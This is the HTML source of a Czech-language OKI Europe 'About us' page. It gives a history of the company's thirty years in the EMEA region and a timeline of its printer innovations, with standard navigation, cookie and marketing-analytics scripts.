								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Americas</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/us/printing/">United States | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/br/printing/">Brazil | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/la/printing/">Other Latin America | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/us/printing/">Other Americas | English (United States Site)</a>
									</p>
								</div>
								<div class="hidden-xs"><br></div>
								<div class="visible-xs"><br></div>
								<h3 class="regionName">Middle-East/Africa</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/me/printing/">Middle-East | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Africa | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Africa | Français (France Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Asia/Oceania</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/jp/">Japan(OKI Top) | 日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/jp/printing/">Japan(Printing Top) ｜日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Australia | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/cn/printing/">China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/kr/printing/">Korea | 한국어</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Singapore | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/th/printing/">Thailand | ภาษาไทย</a>
									</p>
									<p>
										<a href="https://www.oki.com/tw/printing/">Taiwan, China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Other South Asia | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Other South-East Asia | English (Singapore Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Other Oceania | English (Australia Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<noscript>
				<div class="contentsWrapper2">
					<div class="contentsBox">
						<p class="specialInformation">
							Na našem webu používáme Java skripty. Zapněte prosím zpracování Java skriptů.<br />
<a href="#">Podmínky používání webu&gt;</a>
						</p>
					</div>
				</div>
			</noscript>
			<div id="cookie_access_message_holder">
				<div id="cookie_access_message_background"></div>
				<div id="cookie_access_message">
					<div>
						<div class="clearfix">
							<h3 class="floatLeft">Informace o souborech cookies na tomto webu:</h3>
						</div>
						<p>
							Tato stránka používá minimální požadované soubory cookie pro správné fungování. Podrobnosti naleznete níže.
						</p>
						<div class="marginTop10 clearfix">
							<a href="/cz/printing/privacy-policy/index.html">Více informací</a>
							<div class="close_cookie_access_message_area">
								<p>
									<a href="#" id="close_cookie_access_message" class= "button-cookie-banner-agree marginTop5">OK</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</div>



            <ul class="breadCrumb hidden-xs">
                <li><a href="/cz/printing/index.html">DOMOVSKÁ STRÁNKA</a></li>
                <li><a href="/cz/printing/about-us/index.html">O společnosti OKI Europe</a></li>
                <li><a href="/cz/printing/about-us/corporate-information/index.html">O nás</a></li>
                <li>30 let inovací v regionu EMEA</li>
            </ul>
        </div>
		<div class="contentsBox">
			<div class="contentsWrapper2">
				 <img class="displayedBlockCenter" src="/cz/printing/images/OKI-Internal-Event-30-Years-Animated-Banner-960x200px_tcm81-35830.gif" alt="30_Years_Innovation_Animated_Banner_719x150px">
			</div>
		</div>


	
		
		
		
		
					<div class="contentsBox">
						<div class="productTitle">
							<p>O nás</p>
							<h1 class="textCapital">30 let inovací v regionu EMEA</h1>
						</div>
					<hr>
				</div>
			
		
	
	




			<div class="row">
				<div class="sectionBgColor" >
					<div class="sectionRow">
						<div class="contentsBox contentsBoxAdjust">
							<div class="row">
								<div class="col-xs-12 col-sm-12">
									<article>
										<div class="contentsWrapper2">
											<p style="padding: 0px; margin-bottom: 1.66667em; outline: 0px; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;" ></p>
											
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<h3>Před třiceti lety</h3>
											<p style="margin-bottom: 1.66667em; padding: 0px; outline: 0px; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;" >V&nbsp;roce 1984 byla založena evropská pobočka společnosti OKI v&nbsp;Düsseldorfu jako součást globalizační strategie společnosti OKI.</p><p style="margin-bottom: 1.66667em; padding: 0px; outline: 0px; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;" >Tehdy se hlavní obchodní činnost společnosti OKI v&nbsp;oboru tiskáren zaměřovala na jehličkové tiskárny.&nbsp;</p><p style="margin-bottom: 1.66667em; padding: 0px; outline: 0px; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;" >Tyto mechanické tiskárny využívající pásku byly a nadále jsou natolik robustní, že fungují v&nbsp;jakémkoli prostředí, vydrží několik let a jsou i v&nbsp;současnosti stále stěžejní součástí obchodních aktivit společnosti OKI.</p>
											
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<div class="imageLeft">
												<figure>
													<img src="/cz/printing/images/specification_01_tcm81-37607.png"
														alt="">
												</figure>
											</div>
											<a href="http://youtu.be/4BKEGuv3YBs" target="_blank" >Video s&nbsp;přehlídkou 30 let inovací společnosti OKI v&nbsp;oblasti EMEA</a>
											
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<h3>Rok 1990 byl pro organizaci EMEA klíčový. </h3>
											<p style="margin-bottom: 1.66667em; padding: 0px; outline: 0px; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;" >Skupina OKI se rozhodla dosáhnout své vize globalizace a pořídila Technitron, obchodní společnost specializující se na zařízení pro zpracování dat, což naznačilo její jasnou strategii na globální expanzi do Evropy.&nbsp;</p><p style="margin-bottom: 1.66667em; padding: 0px; outline: 0px; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;" >Prostřednictvím tohoto nákupu společnost OKI absorbovala obchodní pobočky společnosti Technitron v&nbsp;7 evropských zemích: Dánsku, Irsku, Itálii, Nizozemsku, Norsku, Švédsku a Spojeném království.&nbsp;</p><p style="margin-bottom: 1.66667em; padding: 0px; outline: 0px; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;" >Tato nová síť pokryla 80&nbsp;% prodeje tiskáren v&nbsp;Evropě, což byl významný obrat s&nbsp;ohledem na pozici společnosti OKI na trhu tiskáren a rovněž jde o dosud nejúspěšnější oblast expanze a úspěch společnosti. &nbsp;</p><p style="margin-bottom: 1.66667em; padding: 0px; outline: 0px; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;" >Od tohoto rozšíření obchodní divize tiskáren společnosti OKI stále roste a posiluje a v&nbsp;současnosti OKI Europe provozuje svoji činnost v&nbsp;23 zemích v&nbsp;rámci oblasti EMEA a slaví tři desetiletí inovací, což zahrnuje převratné uvedení první LED tiskárny v&nbsp;Evropě v&nbsp;roce 1989 a několik dalších převratných „pionýrských počinů“.</p>
											
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<h3>OKI Europe – lídr na poli inovace s převratnými technologiemi</h3>
											
											
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<div class="imageLeft">
												<figure>
													<img src="/cz/printing/images/30YearsInnovation_1989_tcm81-35831.png"
														alt="">
												</figure>
											</div>
											OL400/OL800, první LED tiskárny v&nbsp;Evropě
											
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<div class="imageLeft">
												<figure>
													<img src="/cz/printing/images/30YearsInnovation_1995_tcm81-35832.png"
														alt="">
												</figure>
											</div>
											OKIPage 4w, světově nejmenší tiskárna s&nbsp;velikostí stránky papíru A4
											
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<div class="imageLeft">
												<figure>
													<img src="/cz/printing/images/30YearsInnovation_1998_tcm81-37600.png"
														alt="30YearsInnovation_1998">
												</figure>
											</div>
											OKIPage 8c, první digitální barevná LED tiskárna OKI, dvakrát rychlejší než konkurenční výrobky
											
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<div class="imageLeft">
												<figure>
													<img src="/cz/printing/images/30YearsInnovation_1999_tcm81-35833.png"
														alt="30YearsInnovation_1999">
												</figure>
											</div>
											OKIFAX5750/5950, světově první internetový fax v&nbsp;reálném čase
											
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<div class="imageLeft">
												<figure>
													<img src="/cz/printing/images/30YearsInnovation_2003_tcm81-37599.png"
														alt="30YearsInnovation_2003">
												</figure>
											</div>
											OKI C5000, řada převratných barevných tiskáren pro malé pracovní skupiny
											
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<div class="imageLeft">
												<figure>
													<img src="/cz/printing/images/30YearsInnovation_2004_tcm81-37601.png"
														alt="30YearsInnovation_2004">
												</figure>
											</div>
											OKI C3000, rychlé stolní barevné tiskárny za přijatelnou cenu na dosah evropských uživatelů
											
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<div class="imageLeft">
												<figure>
													<img src="/cz/printing/images/30YearsInnovation_2005_tcm81-37602.png"
														alt="30YearsInnovation_2005">
												</figure>
											</div>
											C5500 MFP – světově první multifunkční zařízení formátu A4
											
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<div class="imageLeft">
												<figure>
													<img src="/cz/printing/images/30YearsInnovation_2006_tcm81-37603.png"
														alt="30YearsInnovation_2006">
												</figure>
											</div>
											C8600 – barevná tiskárna formátu A3 pro evropský trh za polovinu ceny než u konkurence
											
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<div class="imageLeft">
												<figure>
													<img src="/cz/printing/images/30YearsInnovation_2009_tcm70-37604_tcm81-37604.png"
														alt="30YearsInnovation_2009">
												</figure>
											</div>
											<a href="/cz/printing/support/oki-warranty/index.html" title="Obecný obsah – záruka OKI" title="General Content - OKI Warranty" >OKI Europe představuje jako první standardní tříletou záruku</a>
											
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<div class="imageLeft">
												<figure>
													<img src="/cz/printing/images/30YearsInnovation_2012_tcm81-37605.png"
														alt="30YearsInnovation_2012">
												</figure>
											</div>
											<a href="/cz/printing/products/colour/graphic-arts/white-toner-series/index.html" title="Produktová skupina – řada s&nbsp;bílým tonerem" title="Product Group - White Toner Series" >C711WT a C911WT – světově první digitální LED tiskárny s&nbsp;bílým tonerem</a>
											
										</div>
									</article>
									<article>
										<div class="contentsWrapper2">
											<div class="imageLeft">
												<figure>
													<img src="/cz/printing/images/30YearsInnovation_2013_tcm81-37606.png"
														alt="30YearsInnovation_2013">
												</figure>
											</div>
											<a href="/cz/printing/products/colour/graphic-arts/pro9000series/pro9541/index.html" title="Detail produktu&nbsp;– Pro9541" title="Product Detail - Pro9541" >ES9541 – první digitální barevné tiskárny LED 5 formátu A3</a>
											
										</div>
									</article>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>


		<div class="row">
			<div class="sectionBgColor" >
				<div class="sectionRow">
					<div class="contentsBox">
						<div class="column3">
							
								<div class="row listWrapper">
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											<a href="/cz/printing/images/OKI_Europe_30_Years_of_Innovation_tcm3-166629_tcm70-40802_tcm81-40802.pdf"> <img src="/cz/printing/images/OKI_Europe_30_Years_of_Innovation_small_tcm81-35835.jpg"
												alt="OKI_Europe_30_Years_of_Innovation_small.">
												<div>
													<h3>30 let inovací!</h3>
													<p>Stáhněte si historický přehled 30 let inovací společnosti OKI</p>
												</div>
											</a>
										</div>
									</div>
								</div>
							
							
						</div>
					</div>
				</div>
			</div>
		</div>

        <div class="contentsBox">
            <div class="pageBackWrapper">
                <a href="/cz/printing/about-us/corporate-information/index.html">
                    <div class="pageBack">
                        <p>O nás</p>
                    </div>
                </a>
            </div>
        </div><div class="row">
			<div class="socialWrapper clearfix hidden-xs">
				<div class="socialInner">
					<div class="contentsBox">
						<div class="floatRight">
							<a href="http://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img src="/cz/printing/images/linkedin_tm_tcm81-1279.png"
								onmouseover="this.src='/cz/printing/images/linkedin_tm_on_tcm81-1284.png'" alt="linkedin"
								onmouseout="this.src='/cz/printing/images/linkedin_tm_tcm81-1279.png'"></a>
							<a href="https://twitter.com/OKI_Europe_Ltd" target="_blank"><img src="/cz/printing/images/Xlogo_tcm81-1285.png"
								onmouseover="this.src='/cz/printing/images/Xlogo-on_tcm81-1286.png'" alt="twitter"
								onmouseout="this.src='/cz/printing/images/Xlogo_tcm81-1285.png'"></a>
							<a href="http://www.youtube.com/user/okieurope1" target="_blank"><img src="/cz/printing/images/youtube_tcm81-1281.png"
								onmouseover="this.src='/cz/printing/images/youtube_on_tcm81-1280.png'" alt="youtube"
								onmouseout="this.src='/cz/printing/images/youtube_tcm81-1281.png'"></a>
							<a href="https://www.facebook.com/OKIEurope" target="_blank"><img src="/cz/printing/images/facebook_tcm81-1282.png"
								onmouseover="this.src='/cz/printing/images/facebook_on_tcm81-1283.png'" alt="facebook"
								onmouseout="this.src='/cz/printing/images/facebook_tcm81-1282.png'"></a>
							<a href="https://www.instagram.com/okieurope/ " target="_blank"><img src="/cz/printing/images/Instagram-61x60_tcm81-83111.png"
								onmouseover="this.src='/cz/printing/images/Instagram-on-60x61_tcm81-83112.png'" alt="instagram"
								onmouseout="this.src='/cz/printing/images/Instagram-61x60_tcm81-83111.png'"></a>
							<a href="https://www.okipartnernet.com/cz" target="_blank"><img src="/cz/printing/images/PartnerNet_button_1_tcm81-98994.png"
								onmouseover="this.src='/cz/printing/images/PartnerNet_button_2_tcm81-98995.png'" alt=""
								onmouseout="this.src='/cz/printing/images/PartnerNet_button_1_tcm81-98994.png'"></a>
							<a href="https://brandfolder.com/okieurope?locale=cs" target="_blank"><img src="/cz/printing/images/brandfolder-white-logo_tcm81-317637.png"
								onmouseover="this.src='/cz/printing/images/brandfolder-blue-logo_tcm81-317636.png'" alt=""
								onmouseout="this.src='/cz/printing/images/brandfolder-white-logo_tcm81-317637.png'"></a>
							<p>Spojte se s OKI </p>
						</div>
					</div>
				</div>
			</div>
			<div class="socialWrapper clearfix visible-xs">
				<div class="socialInner">
					<p>Spojte se s OKI </p><a href="http://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img
							src="/cz/printing/images/linkedin_tm_tcm81-1279.png"
							onmouseover="this.src='/cz/printing/images/linkedin_tm_on_tcm81-1284.png'" alt="linkedin"
							onmouseout="this.src='/cz/printing/images/linkedin_tm_tcm81-1279.png'"></a> <a href="https://twitter.com/OKI_Europe_Ltd" target="_blank"><img
							src="/cz/printing/images/Xlogo_tcm81-1285.png"
							onmouseover="this.src='/cz/printing/images/Xlogo-on_tcm81-1286.png'" alt="twitter"
							onmouseout="this.src='/cz/printing/images/Xlogo_tcm81-1285.png'"></a> <a href="http://www.youtube.com/user/okieurope1" target="_blank"><img
							src="/cz/printing/images/youtube_tcm81-1281.png"
							onmouseover="this.src='/cz/printing/images/youtube_on_tcm81-1280.png'" alt="youtube"
							onmouseout="this.src='/cz/printing/images/youtube_tcm81-1281.png'"></a> <a href="https://www.facebook.com/OKIEurope" target="_blank"><img
							src="/cz/printing/images/facebook_tcm81-1282.png"
							onmouseover="this.src='/cz/printing/images/facebook_on_tcm81-1283.png'" alt="facebook"
							onmouseout="this.src='/cz/printing/images/facebook_tcm81-1282.png'"></a> <a href="https://www.instagram.com/okieurope/ " target="_blank"><img
							src="/cz/printing/images/Instagram-61x60_tcm81-83111.png"
							onmouseover="this.src='/cz/printing/images/Instagram-on-60x61_tcm81-83112.png'" alt="instagram"
							onmouseout="this.src='/cz/printing/images/Instagram-61x60_tcm81-83111.png'"></a> <a href="https://www.okipartnernet.com/cz" target="_blank"><img
							src="/cz/printing/images/PartnerNet_button_1_tcm81-98994.png"
							onmouseover="this.src='/cz/printing/images/PartnerNet_button_2_tcm81-98995.png'" alt=""
							onmouseout="this.src='/cz/printing/images/PartnerNet_button_1_tcm81-98994.png'"></a> <a href="https://brandfolder.com/okieurope?locale=cs" target="_blank"><img
							src="/cz/printing/images/brandfolder-white-logo_tcm81-317637.png"
							onmouseover="this.src='/cz/printing/images/brandfolder-blue-logo_tcm81-317636.png'" alt=""
							onmouseout="this.src='/cz/printing/images/brandfolder-white-logo_tcm81-317637.png'"></a>
				</div>
			</div>
			<div>
				<a id="move-page-top" class="move-page-top">
					<span class=" page-top"></span>
				</a>
			</div>
			<footer class="hidden-xs">
				<div id="footer" class="clearfix">
					<div class="footerBox">
						<h3>PRODUKTY</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									TISKÁRNY A MULTIFUNKČNÍ TISKÁRNY
								</p>
								<p>
									<a href="/cz/printing/products/colour/index.html">Barevné tiskárny a multifunkce</a>
								</p>
								<p>
									<a href="/cz/printing/products/mono/index.html">Černobílé tiskárny</a>
								</p>
								<p>
									<a href="/cz/printing/products/lineprinters/index.html">Řádkové tiskárny</a>
								</p>
								<p>
									<a href="/cz/printing/products/colour/graphic-arts/white-toner-series/index.html">Řada s bílým tonerem</a>
								</p>
								<p>
									<a href="/cz/printing/products/colour/transfer-media-printers/index.html">Tisk na přenosová média</a>
								</p>
								<p>
									<a href="/cz/printing/products/label/index.html">Tiskárny štítků</a>
								</p>
								<p>
									<a href="/cz/printing/products/production-packaging-printers/index.html">Production &amp; Packaging Printers</a>
								</p>
								<p>
									<a href="/cz/printing/products/signage-printers/index.html">Signage tiskárny</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									SPOTŘEBNÍ MATERIÁL A PŘÍSLUŠENSTVÍ
								</p>
								<p>
									<a href="/cz/printing/support/consumables-and-accessories/index.html">Spotřební materiál, příslušenství</a>
								</p>
								<p>
									<a href="/cz/printing/support/consumables-news/index.html">Novinky o spotřebním materiálu</a>
								</p>
								<p>
									<a href="/cz/printing/support/consumables-recycling/index.html">Recyklace spotřebního materiálu</a>
								</p>
								<p>
									<a href="/cz/printing/support/consumables-news/genuine-oki-consumables/index.html">Je můj spotřební materiál originální značky OKI?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									VÍCE
								</p>
								<p>
									<a href="/cz/printing/products/all-products/index.html">Všechny tiskárny</a>
								</p>
								<p>
									<a href="/eu/printing/promotions">Promo akce</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SLUŽBY A ŘEŠENÍ</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									PODLE ODVĚTVÍ
								</p>
								<p>
									<a href="/cz/printing/plavi-label-press-printer/index.html">Tiskárna štítků</a>
								</p>
								<p>
									<a href="/cz/printing/services-and-solutions/industry-solution/chemical/index.html">Průmysl, chemický průmysl a výroba</a>
								</p>
								<p>
									<a href="/cz/printing/lpp/university/index.html">Vzdělávání</a>
								</p>
								<p>
									<a href="/cz/printing/horeca/index.html">HoReCa a eventy</a>
								</p>
								<p>
									<a href="/cz/printing/services-and-solutions/industry-solution/retail/index.html">Maloobchod</a>
								</p>
								<p>
									<a href="/cz/printing/garden/index.html">Zahradnictví</a>
								</p>
								<p>
									<a href="/cz/printing/industry-applications/industry-solution/healthcare/index.html">Zdravotní péče</a>
								</p>
								<p>
									<a href="/cz/printing/printing-kiosk/index.html">Kiosky</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									PODLE APLIKACE
								</p>
								<p>
									<a href="/cz/printing/packaging/index.html">Packaging</a>
								</p>
								<p>
									<a href="/cz/printing/labels/index.html">Etikety</a>
								</p>
								<p>
									<a href="/cz/printing/transfer-and-screen-printing/index.html">Transferový tisk a sítotisk</a>
								</p>
								<p>
									<a href="/cz/printing/LPP/card-and-stationery/index.html">Pohlednice, tiskoviny a obálky</a>
								</p>
								<p>
									<a href="/cz/printing/services-and-solutions/industry-solution/retail/showroom/index.html">Značení v obchodech</a>
								</p>
								<p>
									<a href="/cz/printing/a4-colour-printer/">Barevná tiskárna A4</a>
								</p>
								<p>
									<a href="/cz/printing/auto/index.html">Automobilový průmysl a poznávací značky</a>
								</p>
								<p>
									<a href="/cz/printing/print-service-providers-diversification/index.html">Personalizace</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									VÍCE
								</p>
								<p>
									<a href="https://brandfolder.com/okieurope?locale=cs" target="_blank">Brandfolder</a>
								</p>
								<p>
									<a href="/cz/printing/services-and-solutions/case-studies/index.html">Případové studie</a>
								</p>
								<p>
									<a href="/cz/printing/services-and-solutions/smart-solutions/index.html">Nástroje</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>PODPORA</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									SPOTŘEBNÍ MATERIÁL A PŘÍSLUŠENSTVÍ
								</p>
								<p>
									<a href="/cz/printing/support/consumables-and-accessories/index.html">Spotřební materiál a příslušenství&nbsp;&nbsp;</a>
								</p>
								<p>
									<a href="/cz/printing/support/consumables-news/index.html">Novinky o spotřebním materiálu</a>
								</p>
								<p>
									<a href="/cz/printing/support/consumables-recycling/index.html">Recyklace spotřebního materiálu</a>
								</p>
								<p>
									<a href="/cz/printing/support/consumables-news/genuine-oki-consumables/index.html">Je můj spotřební materiál originální značky OKI?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									KE STAŽENÍ
								</p>
								<p>
									<a href="/cz/printing/support/drivers-and-utilities/index.html">Ovladače a nástroje</a>
								</p>
								<p>
									<a href="/cz/printing/support/firmware/index.html">Firmware</a>
								</p>
								<p>
									<a href="/cz/printing/support/safety-data-sheet/index.html">Bezpečnostní listy</a>
								</p>
								<p>
									<a href="/cz/printing/support/user-manual/index.html">Uživatelské příručky</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									VÍCE
								</p>
								<p>
									<a href="/cz/printing/support/faq/index.html">Nejčastější dotazy</a>
								</p>
								<p>
									<a href="/cz/printing/support/oki-warranty/index.html">Záruka</a>
								</p>
								<p>
									<a href="/cz/printing/support/os-compatibility/index.html">Kompatibilita s operačními systémy</a>
								</p>
								<p>
									<a href="/cz/printing/support/contact-support/form/index.html">Kontakt na technickou podporu</a>
								</p>
								<p>
									<a href="/cz/printing/support/vulnerability-report/index.html">Formulář hlášení zranitelností</a>
								</p>
								<p>
									<a href="/cz/printing/support/software-and-firmware-updates/index.html">Aktualizace softwaru a firmwaru</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>O NÁS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									FIREMNÍ INFORMACE
								</p>
								<p>
									<a href="/cz/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">Krátký pohled na společnost OKI Europe</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/corporate-information/30-years-innovation/index.html">30 let inovací</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/corporate-information/the-leadership-team/index.html">Tým vedení</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/group/">Kanceláře OKI po celém světě</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/corporate-information/oki-group-csr/index.html">Společenská odpovědnost firem</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Kanceláře OKI v oblasti EMEA</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/corporate-information/career/index.html">Kariéra ve společnosti OKI</a>
								</p>
								<p>
									<a href="/cz/printing/case-studies/index.html">Naši zákazníci</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Partnerský program Shinrai</a>
								</p>
								<p>
									Zásady chování
								</p>
								<p>
									<a href="/cz/printing/about-us/corporate-information/corporate-policy/index.html">Podnikové zásady</a>
								</p>
								<p>
									Podniková filozofie
								</p>
								<p>
									<a href="https://www.okipartnernet.com/cz" target="_blank">OKI PartnerNet</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/corporate-information/GDPR/index.html">GDPR</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									NAŠE ZNAČKA
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/brand/">Hodnoty naší značky</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/our-brand/our-innovation/index.html">Naše inovace</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									INFORMACE PRO MÉDIA
								</p>
								<p>
									<a href="/cz/printing/about-us/news-room/press-releases/2021/index.html">Tiskové zprávy</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/news-room/blog/index.html">Blogs</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/news-room/events-and-tradeshows/index.html">Události a obchodní výstavy</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/news-room/awards-and-reviews/index.html">Ocenění a recenze</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/news-room/image-library/index.html">Obrázky produktů ke stažení</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Zpráva prezidenta OKI DATA</a>
								</p>
								<p>
									<a href="/cz/printing/about-us/news-room/thought-leadership/index.html">Novinky</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</footer>
			<div class="borderTop hidden-xs">
				<div id="copyright" class="clearfix footerBottom">
					<p class="floatLeft">
						<a href="/cz/printing/terms-of-use/index.html">Podmínky použití</a>
					</p>
					<p class="floatLeft">
						|<a href="/cz/printing/privacy-policy/index.html">Ochrana osobních údajů</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Nastavení souborů cookie</a>
					</p>
					<p class="floatRight">©1995-2026 Oki Europe Ltd.</p>
				</div>
			</div>
			<div class="borderTop visible-xs">
				<div id="copyrightS" class="clearfix">
					<p class="floatLeft">
						<a href="/cz/printing/terms-of-use/index.html">Podmínky použití</a>
					</p>
					<p class="floatLeft">
						|<a href="/cz/printing/privacy-policy/index.html">Ochrana osobních údajů</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Nastavení souborů cookie</a>
					</p>
				</div>
				<p>©1995-2026 Oki Europe Ltd.</p>
			</div>
		</div>


    </div>
<!-- Start of HubSpot Embed Code -->
<script language="Javascript">
if (OnetrustActiveGroups.includes("C0004")) {
$('<script/>').attr({
'type': 'text/javascript',
'id': 'hs-script-loader',
'src': '//js.hs-scripts.com/19498529.js',
'async': 'true',
'defer': 'true'
}).appendTo('body');
}
</script>
<!-- End of HubSpot Embed Code --> 
<!-- Script for hide hidden input field on forms for referrer value -->
<script language="Javascript">
$(document).ready(function () {
if (!location.href.toLowerCase().includes("?submit")) 
{
var referrer =document.referrer;
if (referrer.length>0){referrer =referrer.replace(/&/g,",");}
referrer =encodeURIComponent(referrer);
var current =document.location.href;
if (current.length>0){current =current.replace(/&/g,",");}
current=current.split('?');
current=current[1];

$('.form-group').find("label").each(function () {  
var LabelField=$(this).text().toLowerCase();
if (LabelField.includes("hiddenreferrer"))
{$(this).siblings().find("textarea").val(referrer);}
if (LabelField.includes("hiddencurrent"))
{$(this).siblings().find("textarea").val(current);}
});
}
$('.form-group').find("label").each(function () {var LabelField=$(this).text().toLowerCase();if (LabelField.includes("hiddenreferrer")){$(this).parent().hide();}if (LabelField.includes("hiddencurrent")){$(this).parent().hide();}if (LabelField.includes("campaign_id")){$(this).parent().hide();}});

});
</script> 
<!-- End of script -->
<!-- Start Script to capture Referrer Source -->
<script language="Javascript">
$(document).ready(function () {
var referrerParentSource=encodeURIComponent(document.referrer);
if  (referrerParentSource.length<=0){referrerParentSource="Direct"}
$('.container-fluid').find("a").each(function () {   
if($(this).attr('href')) 
{
if ($(this).attr('href').includes("/form/index.html"))
{if ($(this).attr('href').includes("?"))
{$(this).attr('href', $(this).attr('href')+'&referrersource='+referrerParentSource)}
else
{$(this).attr('href', $(this).attr('href')+'?referrersource='+referrerParentSource)}}
} }); });
</script>
<!-- End Script to capture Referrer Source -->
<!-- Start Script to change ContactUs button colour on product page -->
<script language="Javascript">
$(document).ready(function () {
$(".row").find('#chatNow').attr("class","button1");
$(".row").find('#buyNow').attr("class","button3");
});
</script>
<!-- End Script to change ContactUs button colour on product page -->
<style>
.hs-cookie-notification-position-bottom
{
display: none; /* Set HubSport Cookie Banner off */
}
</style>


</body>
</html>
